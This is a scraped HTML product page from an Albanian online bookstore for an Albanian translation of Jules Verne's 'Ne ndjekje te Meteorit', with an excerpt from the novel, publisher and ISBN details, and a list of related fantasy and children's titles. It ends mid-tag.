value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/260-science-fiction-fantasy" title="Science Fiction &amp; Fantasy" ><span itemprop="title">Science Fiction &amp; Fantasy</span></a></span><span class="navigation-pipe">></span>Ne ndjekje te Meteorit</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/science-fiction-fantasy/1846-ne-ndjekje-te-meteorit.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/5419-large_default/ne-ndjekje-te-meteorit.jpg" title="Ne ndjekje te Meteorit" alt="Ne ndjekje te Meteorit" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_5419"> <a href="https://CloudFront.bukinist.al/5419-thickbox_default/ne-ndjekje-te-meteorit.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Ne ndjekje te Meteorit"> <img class="img-responsive" id="thumb_5419" src="https://CloudFront.bukinist.al/5419-cart_default/ne-ndjekje-te-meteorit.jpg" alt="Ne ndjekje te Meteorit" title="Ne ndjekje te Meteorit" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_5420" class="last"> <a href="https://CloudFront.bukinist.al/5420-thickbox_default/ne-ndjekje-te-meteorit.jpg" data-fancybox-group="other-views" class="fancybox" title="Ne ndjekje te Meteorit"> <img class="img-responsive" id="thumb_5420" src="https://CloudFront.bukinist.al/5420-cart_default/ne-ndjekje-te-meteorit.jpg" alt="Ne ndjekje te Meteorit" title="Ne ndjekje te Meteorit" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/en/science-fiction-fantasy/1846-ne-ndjekje-te-meteorit.html" data-id="resetImages"> <i class="icon-repeat"></i> Display all pictures </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><p class="online_only">Online only</p><h1 itemprop="name">Ne ndjekje te Meteorit</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/759_zhyl-vern">Zhyl Vern</a></span> <span class="editable reference-ar" itemprop="sku" content="PL0145">PL0145</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="1846" data-product-models="" data-name="Ne ndjekje te Meteorit" data-url="https://bukinist.al/en/science-fiction-fantasy/1846-ne-ndjekje-te-meteorit.html" data-image-url="http://bukinist.al/img/p/5/4/1/9/5419.jpg" data-description="Pjes&euml; nga libri: Nuk ekziston as shkaku m&euml; i vog&euml;l p&euml;r t&euml; fshehur nga lexuesit se qyteti , n&euml; t&euml; cilin e ka zanafill&euml;n kjo histori e habitshme , ndodhej n&euml; Virgjinia, N&euml; shtetet e Bashkuara t&euml; Amerik&euml;s. N&euml;se lexuesit nuk ka kund&euml;rshtim , ne do ta quajm&euml; k&euml;t&euml; qytet Uoston dhe do ta vendosim at&euml; n&euml; konten&euml; lindore , n&euml; bregun e djatht&euml; t&euml; Potomakut. Ne na duket e tep&euml;rt&euml; t&euml; sakt&euml;sojm&euml; akoma m&euml; shum&euml; koordinatat e k&euml;tij qyteti, t&euml; cilin &euml;sht&euml; e kot&euml; ta k&euml;rkosh edhe n&euml; hartat m&euml; t&euml; mira t&euml; Amerik&euml;s. M&euml;ngjesin e 12 marsit t&euml; k&euml;tij viti, prej t&euml; cilit fillon tregimi yn&euml;, banor&euml;t e qytetit, q&euml; kalonin p&euml;rmes Ekseter- stritit, mund t&euml; vinin re nj&euml; kalor&euml;s t&euml; veshur shk&euml;lqyesh&euml;m, i cili l&euml;vizte ngadal&euml; posht&euml; e p&euml;rpjet&euml; n&euml;p&euml;r rrug&euml;n q&euml; zbriste n&euml;p&euml;r shpatin e thikt&euml; dhe tekefundit ndaloi te sheshi i Kushtetut&euml;s, q&euml; ndodhej n&euml; qend&euml;r fare t&euml; qytetit. Ky kalor&euml;s paraqiste n&euml; , vetvete, tipin e past&euml;r janki, tip q&euml; nuk ish i privuar nga eleganca disi e ve&ccedil;ant&euml;. Nga pamja ishte jo m&euml; shum&euml; se tridhjet&euml; vje&ccedil;. Me shtat mbi mesatar, i fort&euml;, trupderdhur, ai kish tipare t&euml; drejta t&euml; fytyr&euml;s. Flok&euml;t e tij g&euml;shtenj&euml; ishin m&euml; t&euml; errta se mjekra n&euml; form&euml; me maj&euml;, e cila ia zgjatonte fytyr&euml;n, duke l&euml;n&euml; t&euml; hapura buz&euml;t e rruara me kujdes. Mushamaja e gjer&euml; i zbriste posht&euml; gjunj&euml;ve kurse nga mbrapa shtrihej te trupi i madh i kalit. Ai dinte t&euml; manovronte me aq shkatht&euml;si dhe siguri me kalin e tij mjaft zevzek. Ai me sa duket nuk njihte asnj&euml;her&euml; l&euml;kundje q&euml; lindte mes d&euml;shir&euml;s dhe droj&euml;s , zakonisht, karakteristike p&euml;r njer&euml;zit e pavendosur. V&euml;zhduesi i v&euml;mendsh&euml;m do t&euml; vinte re se padurimi q&euml; provonte ai fshihej keq n&euml;n mask&euml;n e ftoht&euml;sis&euml;. Pse u ndodh ky kalor&euml;s n&euml; k&euml;t&euml; or&euml; n&euml; qytetin, ku nuk njihej prej askujt dhe ku asnj&euml;her&euml; nuk e kish par&euml; askush?. . A mos ndodhej n&euml; k&euml;t&euml; vend kalimthi apo parashikonte t&euml; q&euml;ndronte k&euml;tu p&euml;r nj&euml; far&euml; kohe?. N&euml; rastin e fundit , ai do ta kishte m&euml; t&euml; leht&euml; t&euml; gjente nj&euml; hotel, por v&euml;shtir&euml;sia q&euml;ndronte n&euml; at&euml; se te cili ta ndalte zgjedhjen ne tij N&euml; asnj&euml; qytet t&euml; konsideruesh&euml;m t&euml; Shteteve t&euml; Bashkuara ose n&euml; cilindo vend tjet&euml;r udh&euml;tari nuk do t&euml; gjente qytet me pritje m&euml; t&euml; p&euml;rzem&euml;rt&euml;, me sh&euml;rbim m&euml; t&euml; mir&euml;, tavolin&euml; ngr&euml;nie m&euml; t&euml; bollshme nga asortimentet dhe komoditet m&euml; t&euml; madh p&euml;r nj&euml; pages&euml; t&euml; moderuar, se sa n&euml; Uoston. Thjesht &euml;sht&euml; e pafalshme q&euml; n&euml; hartat gjeografike nuk tregohet vendodhja e qytetit, q&euml; kish aq shum&euml; avantazhe." data-bread-crumbs="Books;Home;Sipas Subjektit;Books;Home;Roman;Books;Home;Science Fiction &amp; Fantasy;Roman;Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/57__plejad">PLEJAD</a></span><td></tr><tr class="odd"><td>ISBN</td><td>9789928417046</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="1846" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1846', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/4678-artemis-fowl-1-thesari-i-popullit.html" class="lnk_img product-image" title="Artemis Fowl 1- Thesari i Popullit"><img src="https://CloudFront.bukinist.al/10479-home_default/artemis-fowl-1-thesari-i-popullit.jpg" alt="Artemis Fowl 1- Thesari i Popullit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/4678-artemis-fowl-1-thesari-i-popullit.html" title="Artemis Fowl 1- Thesari i Popullit">Artemis Fowl 1- Thesari i Popullit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4678&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4678" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/4586-tejqyra-e-qelibarte.html" class="lnk_img product-image" title="Tejqyra e qelibarte"><img src="https://CloudFront.bukinist.al/10212-home_default/tejqyra-e-qelibarte.jpg" alt="Tejqyra e qelibarte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/4586-tejqyra-e-qelibarte.html" title="Tejqyra e qelibarte">Tejqyra e qelibarte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4586&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4586" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/4668-artemis-fowl-2.html" class="lnk_img product-image" title="Artemis Fowl 2"><img src="https://CloudFront.bukinist.al/10469-home_default/artemis-fowl-2.jpg" alt="Artemis Fowl 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/4668-artemis-fowl-2.html" title="Artemis Fowl 2">Artemis Fowl 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4668&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4668" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/4673-artemis-fowl-3-kodi-i-perjetesise.html" class="lnk_img product-image" title="Artemis Fowl 3 Kodi i perjetesise"><img src="https://CloudFront.bukinist.al/10474-home_default/artemis-fowl-3-kodi-i-perjetesise.jpg" alt="Artemis Fowl 3 Kodi i perjetesise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/4673-artemis-fowl-3-kodi-i-perjetesise.html" title="Artemis Fowl 3 Kodi i perjetesise">Artemis Fowl 3 Kodi i perjetesise</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4673&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4673" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/4674-artemis-fowl-4-mashtrimi-i-opalit.html" class="lnk_img product-image" title="Artemis Fowl 4-Mashtrimi i Opalit"><img src="https://CloudFront.bukinist.al/10475-home_default/artemis-fowl-4-mashtrimi-i-opalit.jpg" alt="Artemis Fowl 4-Mashtrimi i Opalit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/4674-artemis-fowl-4-mashtrimi-i-opalit.html" title="Artemis Fowl 4-Mashtrimi i Opalit">Artemis Fowl 4-Mashtrimi i Opalit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4674&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4674" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/4675-artemis-fowl-5-kolonia-e-humbur.html" class="lnk_img product-image" title="Artemis Fowl 5- Kolonia e humbur"><img src="https://CloudFront.bukinist.al/10311-home_default/artemis-fowl-5-kolonia-e-humbur.jpg" alt="Artemis Fowl 5- Kolonia e humbur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/4675-artemis-fowl-5-kolonia-e-humbur.html" title="Artemis Fowl 5- Kolonia e humbur">Artemis Fowl 5- Kolonia e humbur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4675&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4675" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/4676-artemis-fowl-6-paradoksi-i-kohes.html" class="lnk_img product-image" title="Artemis Fowl 6- Paradoksi i kohes"><img src="https://CloudFront.bukinist.al/10312-home_default/artemis-fowl-6-paradoksi-i-kohes.jpg" alt="Artemis Fowl 6- Paradoksi i kohes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/4676-artemis-fowl-6-paradoksi-i-kohes.html" title="Artemis Fowl 6- Paradoksi i kohes">Artemis Fowl 6- Paradoksi i kohes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4676&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4676" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/4677-artemis-fowl-7-semundja-e-atlantides.html" class="lnk_img product-image" title="Artemis Fowl 7- Semundja e Atlantides"><img src="https://CloudFront.bukinist.al/10478-home_default/artemis-fowl-7-semundja-e-atlantides.jpg" alt="Artemis Fowl 7- Semundja e Atlantides" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/4677-artemis-fowl-7-semundja-e-atlantides.html" title="Artemis Fowl 7- Semundja e Atlantides">Artemis Fowl 7- Semundja e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4677&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4677" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/magics-symbolist/4770-gruaja-e-nje-njeriu-qe-udhetonte-ne-kohe.html" class="lnk_img product-image" title="Gruaja e nje njeriu qe udhetonte ne kohe"><img src="https://CloudFront.bukinist.al/10581-home_default/gruaja-e-nje-njeriu-qe-udhetonte-ne-kohe.jpg" alt="Gruaja e nje njeriu qe udhetonte ne kohe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/magics-symbolist/4770-gruaja-e-nje-njeriu-qe-udhetonte-ne-kohe.html" title="Gruaja e nje njeriu qe udhetonte ne kohe">Gruaja e nje njeriu qe udhetonte...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/10116-infiniti-blu.html" class="lnk_img product-image" title="Infiniti blu"><img src="https://CloudFront.bukinist.al/19554-home_default/infiniti-blu.jpg" alt="Infiniti blu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/10116-infiniti-blu.html" title="Infiniti blu">Infiniti blu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=10116&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10116" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/3005-dita-e-opricnjikut.html" class="lnk_img product-image" title="Dita e opricnjikut"><img src="https://CloudFront.bukinist.al/7327-home_default/dita-e-opricnjikut.jpg" alt="Dita e opricnjikut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/3005-dita-e-opricnjikut.html" title="Dita e opricnjikut">Dita e opricnjikut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3005&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3005" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/psychological/970-gruaja-me-te-zeza.html" class="lnk_img product-image" title="Gruaja me te Zeza"><img src="https://CloudFront.bukinist.al/1654-home_default/gruaja-me-te-zeza.jpg" alt="Gruaja me te Zeza" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/psychological/970-gruaja-me-te-zeza.html" title="Gruaja me te Zeza">Gruaja me te Zeza</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=970&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="970" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/psychological/994-cdo-dite-nga-dhjete-minuta.html" class="lnk_img product-image" title="Cdo dite nga dhjete minuta"><img src="https://CloudFront.bukinist.al/1681-home_default/cdo-dite-nga-dhjete-minuta.jpg" alt="Cdo dite nga dhjete minuta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/psychological/994-cdo-dite-nga-dhjete-minuta.html" title="Cdo dite nga dhjete minuta">Cdo dite nga dhjete minuta</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=994&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="994" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/science-fiction-fantasy/1351-asnje-lajm-nga-gurbi.html" class="lnk_img product-image" title="Asnje lajm nga Gurbi"><img src="https://CloudFront.bukinist.al/3251-home_default/asnje-lajm-nga-gurbi.jpg" alt="Asnje lajm nga Gurbi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/science-fiction-fantasy/1351-asnje-lajm-nga-gurbi.html" title="Asnje lajm nga Gurbi">Asnje lajm nga Gurbi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1351&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1351" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/science-fiction-fantasy/1544-te-burgosur-ne-kohe.html" class="lnk_img product-image" title="Te burgosur ne kohe"><img src="https://CloudFront.bukinist.al/3607-home_default/te-burgosur-ne-kohe.jpg" alt="Te burgosur ne kohe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/science-fiction-fantasy/1544-te-burgosur-ne-kohe.html" title="Te burgosur ne kohe">Te burgosur ne kohe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/science-fiction-fantasy/1864-vajza-ne-rrjeten-e-merimanges.html" class="lnk_img product-image" title="Vajza ne rrjeten e merimanges"><img src="https://CloudFront.bukinist.al/5459-home_default/vajza-ne-rrjeten-e-merimanges.jpg" alt="Vajza ne rrjeten e merimanges" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/science-fiction-fantasy/1864-vajza-ne-rrjeten-e-merimanges.html" title="Vajza ne rrjeten e merimanges">Vajza ne rrjeten e merimanges</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1864&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1864" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/2016-gjueti-fronesh.html" class="lnk_img product-image" title="Gjueti Fronesh"><img src="https://CloudFront.bukinist.al/5853-home_default/gjueti-fronesh.jpg" alt="Gjueti Fronesh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/2016-gjueti-fronesh.html" title="Gjueti Fronesh">Gjueti Fronesh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/2017-piramida-e-kuqe.html" class="lnk_img product-image" title="Piramida e kuqe"><img src="https://CloudFront.bukinist.al/5854-home_default/piramida-e-kuqe.jpg" alt="Piramida e kuqe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/2017-piramida-e-kuqe.html" title="Piramida e kuqe">Piramida e kuqe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2017&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2017" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/2018-froni-i-zjarrte.html" class="lnk_img product-image" title="Froni i zjarrte"><img src="https://CloudFront.bukinist.al/5993-home_default/froni-i-zjarrte.jpg" alt="Froni i zjarrte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/2018-froni-i-zjarrte.html" title="Froni i zjarrte">Froni i zjarrte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2018&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2018" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/2035-golemi-dhe-xhindi.html" class="lnk_img product-image" title="Golemi dhe xhindi"><img src="https://CloudFront.bukinist.al/21841-home_default/golemi-dhe-xhindi.jpg" alt="Golemi dhe xhindi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/2035-golemi-dhe-xhindi.html" title="Golemi dhe xhindi">Golemi dhe xhindi</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2125-kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.html" class="lnk_img product-image" title="Kronikat e Narnias, Princi Kaspian, vellimi i dyte"><img src="https://CloudFront.bukinist.al/6117-home_default/kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.jpg" alt="Kronikat e Narnias, Princi Kaspian, vellimi i dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2125-kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.html" title="Kronikat e Narnias, Princi Kaspian, vellimi i dyte">Kronikat e Narnias, Princi...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2125&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2125" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2127-kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.html" class="lnk_img product-image" title="Kronikat e Narnias, Karrigia e argjendte, vellimi i kartert"><img src="https://CloudFront.bukinist.al/6119-home_default/kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.jpg" alt="Kronikat e Narnias, Karrigia e argjendte, vellimi i kartert" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2127-kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.html" title="Kronikat e Narnias, Karrigia e argjendte, vellimi i kartert">Kronikat e Narnias, Karrigia e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2127&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2127" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2128-kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.html" class="lnk_img product-image" title="Kronikat e Narnias, Djaloshi dhe kali, vellimi i peste"><img src="https://CloudFront.bukinist.al/6121-home_default/kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.jpg" alt="Kronikat e Narnias, Djaloshi dhe kali, vellimi i peste" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2128-kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.html" title="Kronikat e Narnias, Djaloshi dhe kali, vellimi i peste">Kronikat e Narnias, Djaloshi dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2128&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2128" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2129-kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.html" class="lnk_img product-image" title="Kronikat e Narnias, Nipi i magjistarit, vellimi i gjashte"><img 